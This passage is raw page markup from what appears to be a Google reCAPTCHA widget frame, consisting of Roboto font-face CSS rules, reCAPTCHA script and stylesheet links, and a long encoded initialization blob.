U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="h6Ox3PjOoMVLgEBVJItOUw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="h6Ox3PjOoMVLgEBVJItOUw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="h6Ox3PjOoMVLgEBVJItOUw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w79Gw605d8KswovDugTDrkU0eFVbwrTCgwDDgiXCqjdpwqHCqhLCrUsXw7c/w6fDgiTCoMKmS8KnwovDncOWw4YMGgZ3w61nO8KjwqrCrlTCk8KUw6MywqvCnsK6w4HCnTlKwrXDojxJDMOtKQhNwr3Dl8Otw5jDlSlTd8OYO8OZw49fTsOND2RawoUeTcOfw5R1w6YBw7vCmEAhw73Du8KMw47CkcOfAl8gBMO/GxnDk0fDhAl/wrrCo8KnworDniDDhMKfJx3DisKOwo/CqsO6VBvClFHCu3kFwqvDgcKVPsKHUcKvw59RwqXDqMOzwq8Aw4XCs8KPw4rCjyLDsWxuUsO/wrA6OH7ChsKrw5fCicONwrzCmVnCjMOPw4bCsjDDj8Kow6HCs8K9w7N+Ki9XJcO7wrwDwpxaPsO2Cw0MR8KnI0LDg8K8HsKPw5bCki/CnAV2d2VjwqvDqAUfVXDCqsK4PgHDqsOdw5lUEW3CqgLDk8Omw5gkw7LDtcOaahfDm8OQw542bcKCwpDDksKnOgwlSHrDkUkQwpxpIcKmKMOlwqAwwoo9w7LCuMOFP8Kjw6ZkwoXCqcOBwpYDw4XCi2PDisO1FVFVwr/CtUMGOMKjacOrwqjCtMOvw7PDpnfCssKiT34yw7XDrknCqlnDpGjDu8KRwpk1woTCqsOTwr1ZVwxTCsOwZFcHwofCkRF5WCFhSMOmY8Ouwp/DtgYtwpHDjzh6w6rDksOdwptVwo/CjHTCi1XCtsK3QcKwK8OPw7oHwqxrwqXCqsOTe1BKdyPChcK4w6RCw53ClhItw7FIGsKGwrDDvMKYAMK1wo3DncK/w4M3w7xqNHNxwpEVBDXCl1zDoMOXCF3CqmLDsxN9D8OtwqDDhFoPwoHCqMK+P19Jw6nDsMOOW8KLMyHDtgPCjB4uwrNNbAvCq8O1w4QZbE7DpTzDhMOwO2LDl8KgBilgEcK7Eg54wrnDlcOaX2s4w6JvQC4Uw7k+ODbDgsKDwrcMJcOLw5XCn8OEAAPCtMO8w6PDpi/[base64]/ClcKyVMKCwospw5nDu8ObABXCsW3Cun3CjVLCg8OeQsOvRcKVa1/DhsKzw5XCicOxasK0w7XDmMO3T8KdOcKXOcOCw7xdVsOOI8Okw7DCn8KmwrouwqVnwosQw5MUw5jDlMKJw63CscKKTh4+JA1pVFJ6wrs8w73DusOKw7XCmk/ClsOJcjkDwqpVIm41w5tec2LDpj3Clgsswpxfw48Uwpd4w68Hwq7Drwlmf8O5w4TDry9HwrvCk2XDqMKTYcK0w6TDtsKNwqXDqsOFw7HDtjPChEh1w47Cs1N4I8Odw58owoPCmRbCtsKNccKQwqXDrcOSPMKhwoNuCTLDvsOjSCZ3BH5aOUt2H3TDscOpcF0/w495wq4FGhFNwovDv8OvYmJaasKhI0JvVSERTcK7KcOZEMOXMsK8wo0zw7x5woM7wp0Rw5lgQE8WNXdEwogiZkPDuMK0w5NOwq7CiVXDhR/DscOIw5fCsjTDg8OCOMK3w74FwpLCtFhnLyUxH8KIaj4/O8OyPcKRWy/CvhXDrsKBHDEQw5dKw5N0wpDDvsOiSlEEQ8Kpw4XCuBLDmDrCmsK0w4LCrXxjYB4ywpNRwqDChG3Dg23ChAxvwoLCglbDjEzDmBLCuMOVw7sTw5doE0TDqcKBwrc0w7sKAcKvw4zDicOLwpTCoi9cwpfCuMKIGMOwwo/DjcOUwqtJw7vCosKyw5wFwozClsOTw5VKw6jCj2cowqzCusKhw41kw7dQwqVXAcOBQzzDqG7Ds8Krwo4ywozDqcO9B1zCtcKvwp/CnGFNGcKmw5JYwpjCpsKWR8KsOjfDhj/CiiDDukkeNsK5USHCnsKBwqFLw5g5bcODwpLCix/DisONEhTCmUg0FMK3X8KeJXzCoB/CryLDv1lsWcKuwr/DtGFvEmxYeR97RzVpw5AjLw3Dk2LCq8Kmw67CkkcebQLDmhkjOC/[base64]/CljpwSsOxwrvCncKvwoxHC1bDnsKywqYTQcO/w77CpMOfwrrDncKKw7PCniHDgcKkw5Fsw5RywoE/ScOdDsK4woNrcsOEwpfChcKww68vfUA9eiXCqG7DvlTCkWzCiEZXEcKWU8KNYMKGY3Bmw4kXe2HCl2/DhMKPMcKow7fCnWVMwrptc8O2McKjwrVbesKCZ8KYOzxrw4NwRwp+VMOuw7/DiTzCvRF8w5DDpcK0TMOow7jDqgPCicK8XMO4PwBAOcKgaj5Twok0wr4Iw6h8w4Yqw7VySMOCwrcXw7jDl8O6wqwGwobDnVQqWMKRU8OzCsK8w4rDkVcEcsKwHMKqY1jCi3XDuXnDqXdTR3vCnwgfw7DDvFzCrF8/UcK9w5PDmcO9w5HCmj50BMO1Mjg3w79sw4/DuTXDpcKWwoo9w7fDmcOLU8ObL8KOY8KWa8OKwqMkd8OnFEEDVsKzw4HCm8OQworCisKlw5vCqcO+F2t3CnfCp8OJU3BDfDQqexx4w67CgMKgMy/[base64]/CnU8TNTzCk2XCmmjDlsK9w6/[base64]/CssOMVcOOd8OYbMKqw4HCpsOCCsO5wpBzw74dOsKqw4J9wq1GW3A1w6Rjw7jCicOzwp1rw5/DscOHwrYGw73DmnrDicKOwqTDrGQcVsKOw6DDjWhrw51xXMOyw70RQsKUUHd/[base64]/w63CgMKZSnt8Nnplf3Ngw6fCgWUvGyAyTnvCgjvDnBHCrkESwqnDqyoOw4bDkATCncOYw4klWwx5PsKEJ2PDscK2w5VufDrDuVRxw7TCl8KoYcOwK3bDpAELwqUTwokmKsOkJcOWw4fCkcOFwocjECBULH/DjQbDuQTDqMOlw4MeT8KnwoDDh3c1JV/DlWjDvcKyw7DDkxkfwq/[base64]/DhsOSVcOgf3XCkcKaw78qw6Yhw4vCiMOBw7NVT0QuGMKiw68/F8OewoUxwqJ/[base64]/wqrCq3YHwq9/DE3Dlw3CnyMQw7EkJTHDrioPwoVJw7daNsKCZ2V7w6wsbcOtN0d6w4Bkw7HCmFcUw6F3w6duw5vDowVSDjNlO8KxFMK4NsKzIU4MU8K7wonCtMO8w7sDFsK7NcOJw5/DtsOaKcOVw43DjFF/[base64]/[base64]/CkcOHYGvDgAF9wpcgw5vCnsO5fsORNcKWw7AJwrZ0NsOkwq3Cq8KGFFDCnEvCtiwswqvDgh1pF8K6ag9VPxNvwoXCu8O0JEBXfDPChMKqwoB/w7/[base64]/CssKbbHQXwqPDqMKEwqghw64vw5nDhhTDvMKAw4F8w5dBw5Npwr5WEMK7C2TDlMO+w73DhsO7Z8Oew5zDmDI8csO6YHrDsn9/QsKUKMO4w75dXXwKwqQ3woHCmcOdQGTDusKqPcO+RsOow5HChyBXZcK3w7BGQXHCthfClC/DlcKxwrNWVXjCh8O9w67DvCASIMOmw7TCjcKDTmHClsOHwrRhR3Qkw7tLw6TDn8OpbsOOw5rCo8O0w7gywqkYwqMkwpHCn8KwFcOnb3nCrMKcQUYJMHXCmAhva2PCgMKKV8OqwoQUwoxXw6h/wpDCoMOMwoo5w7rDosKvwo9WwqvDq8KDw5gBA8OcGMOgecOVH3d3EirCi8OsMsKaw5rDoMKpw63CqWAtwq3Cg2UTFlDCtnbDgk/[base64]/[base64]/[base64]/[base64]/CmMKobsKxwpMSw5x9wqzCkcKPX8K1FR/CmcKaw47ChFzDuELCqsKcwoxTXcOKcRdHUcKzNMKfFsKYPVEFKsK2wp0hJEnCjMK/b8OPw70jwok2R3Rnw4FrwpjDu8K1dMKHwrwcw6vCucKNwp7DkloKX8Kxw7jDv2LCmsOBw6Maw5hAwrrCpcKIw6rCrWd3w7dNwrB7w7/CjxnDtFdCfltVScKIwqQQZMOuw67DiVXDrMOGw5FSTsOlE13DqcKuHhAZYi8mwq1RwqFjQB/DhsOSeGXDjMKsFgQ4wo1lJ8Okw4TCrnvCnwrCk3DDq8KuwofCp8OjVcKeVz/DqnZIw6VDQcOVw5gaw7UjBsOYBzbDv8K7fMKew7HDisKDRAU+IsK5wpLDrEZewq/Ci23CqcOyZcOcNknDpjzDpHLClMOEdSDDtA1owoVXIhlSYcOrwrhsOcKjwqLCjn3Csi7DqsKrw57CpT5Rw5vCuAliCMOYwq/DuDLDnn5Tw4nDjEYDwprDhcKnPcOPa8O1w6XCpnZCWjHDjFNZwp1JcRzCnhQIwoDCicK5amoAwp9ZwpoowqU8w5gbAsOxcsODwoNqwoM/HGDDsHx9E8OzwpPDrW0NwqFrwoLDr8O/GcKFGsO/BgYqw4Ijw4rCqcK9f8K/[base64]/[base64]/Co8KZaWHCiRrDt8KwwpLCjsKiPxrCoVTDsGLCnsOhBVzDiwAxLgnCrz0Tw5bDrsOgXQ/Cug0mw5vDkcKww6zCjcOmZX9MJj8WBMOcwo1WEcOPMlJUw5c8w7fCqzfDkcOVw7chVmxcwqVcw4RcwrHDkhfCrsOfwrg+wrcpw73Dl3B8IWTDgD/CiGpjZiAfDMKKwqBxE8ONw7zCjMOuJcOWwpPDlsOyTAwIQDXDq8Kuw6kbSSHCu2seJAQoGMOIEADDlsKpwrA4aCABT17DoMKFLMOYBsKrwrjDosOmHUbDtTPDrBMxwrDDgsOmYHTDoxEHfmzDliY0w6ISEcOnJzbDsATDjMKOf0wMOXHCvD0Iw7c/dEIvwoxrwqA7b23CvcOdwqvCi1goacKXFcKQZMOPdWs+F8KdMMKtwpoiw6XDsiYOCkzDqQAodcKrfnUnOjgnGGAoBQ/DpWzDiWTDpFolwroWw4hFXcKMJEQqbsKTwq7CicOfw7fCiXpew5gwbsKRScOpYFLDmVZ+w5Rycm7CsizCjcOtwrjCoHt3aR7DuTQHXMKIwrZVG2NgS0leV2B/Pm3Cpm/Ci8KiEB/DpSTDujDCiijDgxfDhhrCoQ3DnsOgEsOBPVLDksOqTlFJOD9FPhPClXt1Zy5TZcKsw5HDp8KfRMOAP8OrLMONJBMjSSxiwpXDncOSMmxcw5LDlXfCi8OMw77Djm/CkEMzw5JqwqgHN8KzwoXDiX4awqzDvETCgMKmBsOhw61wEsKNfBBPMsKlw5xOwr3DiwHDu8KTwofDrcK4wpQCwoPCsFLDsMKcGcKgw5XDncO0wpTDsUjCjEU6QGXCl3YKw7QIwqLCgA3CicOiw4zDuiNcF8KRwo7ClsKzX8Kkw7oBw7/CscOew6vClMOawq3CrMO9Nxx6GT8Fw7psK8OqJsKLWhJEAD5Ow4fDmMOQwqVkwonDtzMowrobwqHCpTbCiBBkwpTDug7CnMKIXTBDXzfCvcK+TMO8w7czUMKLw7PDoyvCr8O0B8OLBmLDvBVew4/CnyLCnSMNZMKTwqvDuHfCucOzBcKpem8TRMOpw6ExBy/CgyzCoHVuIcO5NcO8wovDhhvDtsONYGfDqQDCrmgUWsKDwq/CsAjCiRbCoUjDs1bDlGzClzhqHxfCqsKLIMOxwqzCtsOgECA/w6zDvsOYwrIXei4KLsKuwrVjNMKgwqoxw4DCqMO6QkgZw6TCqS8tw6bDnX1Ewo4Nw4ZebnfCo8OUw7jCtsKuQC/CvQTCnsKQPMKswq1rRl/DjFDDumoLGsOTw5JeQsKjDg7CuHzDvgpPw7dXKBPDk8K0woQ6wrzClVjDl2YuLShUD8OHUAI/w65WFcOZw4ZiwoBOaxUuw5tQw6nDh8OgEcOmw7PCpAnDpVwEalTDssOqBA1Hw7PClTHCicKnwrYkZxLCn8OZHG3Cv8O7M2gPWcKwV8OSw65TfX7DgcOQw5LDhw/CgMO0asKGRcKtVMOgezUJUMKWwqbDl3Mowp84Bk/CtzrDvinDosOSMBJYw63CkcOMwpjCjMONwpcawrwSw6kbwqdFwoACwp3DucOWw5w7wodxTWjClcKzwp0Xwq1Yw717P8OqNcK8w6jCksO/w5w4LgvDgcOxw5rCvmLDlcKHw6bCicOIwp0SUMOAUMKhW8O3WsOwwpozd8OKQwtEw7nCmhcxw7Rfw73DlTnDj8OvQsKQOjfDrMKMw4rDilRBw605KkB/w4wFAsKfPcOAw5RnIQIgw5lHICDCsEN/[base64]/[base64]/DhwTCsHZqwq1sHDzDi8KXF0BNIEDDssOmwpkdMcKow4vCisOQwp/CkRkCBXrCtMKCw6HDh3Q5w5DDucO5woR0wrzCqcKRw6XCtMK+VW0Sw6PCmALCpFQ7wrvDmsKawogsJ8OHw4lKJcKwwoYqC8Kvwq/Cg8KXcMOLO8Kvw7jCjVjDgsKkw7UpOcKLN8KzIMOnw7fCocO2IcOtdSrDjTklw7Zyw7LDu8ObE8ONNsOYEsOFOkoAWy3CtzXChcKfHAZBw7Ufw5LDilJfFAzCtUVbeMOLD8O4w5fDo8OWwrLCqg7Ch3fDtk40w6XCly/CiMOcwoLDmgnDm8KdwppWw5Vaw48lw4obGSvDoxnDlnUTw4PCmjxyBsOEwpYIwpBpE8Kzw6PCk8OTBMKYwp7DgznDjBLCpy7DvMKdJSAgwr9oXEIfw6/DtFJCEwnCjcKtKcKlA1LDosKDQcOcUsKYcQbDuhHChMKgb113PcOgQ8Kiw6rDk0/[base64]/[base64]/[base64]/DvDvCpsOewofCtTtzw4LCoMOSJwFuwpY0w6ZFJSLDulB/YcOEwqRIw47DvwlJw51DX8OhYMKxwp7CqcKSwrjCkVkJwoB2wqPCpcOawpLCqmDDt8K2MMKww7/CunN6eH4gEFTCucKvw4NDw7h2wpdhCsK/KsKLwojDhgnDiCMhw44IHnnDoMK5wo1sW1szCcKRwpUxacKdX21ew7ABwptSNTzDlMOLw5HDqsOGOzoHw6bDj8K2w4/DgxzCgjfDg0/Cm8Olw7Z2w5pgw6HDkx7CpQgjwqp0NCLDp8OoNhLDv8O2OiPCjMOaD8K/VwnDlcKtw4fChVsbDMO8w6/CpQBqw4AEwqfDnlEew4UzaiR2asOUw41sw5g2w5UkEh1zw7s2wpZgTXk8AcOBw4bDvTFrw6lBfxY/cFfDssKyw4tyQMOEeMOTF8KCFsKGwqrDlDIhw5nCt8KtGMKlwrJDNsO1fhpyMhB7w7tmw6FRBMOfdFPDizhWM8OPwofCjsK+w6UiAlnDvMO/UmxLAsKOwoHCncKrw6zDu8OAw5LDn8Ocw5vChw0wc8Kww4osewIVwr7DiQDDuMKHw6HDvcOjTsOBwqLCqcKdwpLCrxhowqEkcsKVwod5wrNfw7rDgcOgUGnCqU7DmQBGwoMvM8OKwo/DhMKcesOjw5/CvsKaw6xTNhvDkcO4wrPCicOLf3fDjXFVw5nDiwMjw7nCiFzDvHd3YR5bYcOPentZWmrDjUPCtMK8woDDm8OCM2PCvmPChzsXfyvCjsOSw5gfw79QwqlRwohKdD7CpGfDkMO4e8O+IsOiay96wqrCnjNUw4XCunrDvcOmR8OoSz/CosOnw6DDnsKgw5wsw4/[base64]/wo9aJ8OKQHjDg8K+PTLCmMO2woPDmMO4D8O7w7TDgRrDh8KYDcKiw6YPKS3ChsKSFMODwps/wqcjw6o5PsKefVYnwr9aw6smEMKcw6bDoTMbLMOWZnUYwrvDjcKZwqoXwqJkw7kzwonCtsKqFMOAT8OYwoxYw7rDkGTCjMKCGCJ3E8K8UcKwDQ12a0vCusOoZMKUw7oTMcKmwqVDwrMPwrtjYMKVwr3Ch8O5wrU9P8KLYMO5fBTDmMKAwpbDncKbwo/CuXNHW8Kmwr3CsWgBw4zDosKSBsOuw7/Dh8OMSHBrw5nCjiAtwp/CgMKoWnAVUMKgdT3Du8O8wrbDkxh4PcKaFUjDj8KBcUMIGcOke0t+w7PDo0sRw5spAGDDl8KqwoTDlsOvw4bDgcOBXMOZwpLCtsK/asO7wq/DssKcwpHCv14aG8KawojDmcOhw54kORYsQsOxw7PDujRww5p/w5HDkRQpw77DhmbClsO4w7/[base64]/ChBZLw7nDqxl8X0xJFC/[base64]/CjCZ7wrbCmsOrOQhZw5MkwoHCpcOowr9OI8KxwpYZwr7DiMOAEsK2IcOdw6gQHjjCrcOZw7tGGUjDmFHCk301wprCn1cowrHCk8KwBsKhMmBCwpjDkMOwKhLDgcKIGUnDtU7DsG/[base64]/[base64]/DmUZcFsK0wo3Cr8OGwopnw7wLwpBSAcO0FMK+QcKlwqkIZsKCwpQ/YQfCvcKfZsKMw6/[base64]/CoBnDrsKow4MswrR2w6PCigxJGcOdbhdxw6fDvEvCs8OPw5tkwoDCisOUJWl/bMOtwoPDmMKLZcODw7xrw58xw7hDNMOxwrHCgcOIw5HCh8Ouwr83F8OhLjnCtSpowrRlw49iPsKqJw56BSTCksKVdABUBX5+wqsLwrvCpyPCvH9owqoyEcOvXcO2wr8RTMKYOjoawpnCtsKvb8K/[base64]/Cq8OzwoYKw53DiV7Dk38IwpHCnX3CgsOAGgR5EkDCtQLDs8O+wpHCrMK1YlbCqi3Dh8OmUsOFw4nChgUSw4wdIMOSYRYtXMOgw4w7woLDjnpvZ8KLAg1rw4XDr8KRw5vDvsKswr/ChcKXw7UAPsKXwqFRwrrCgsKnGW0Pw7PCgMKz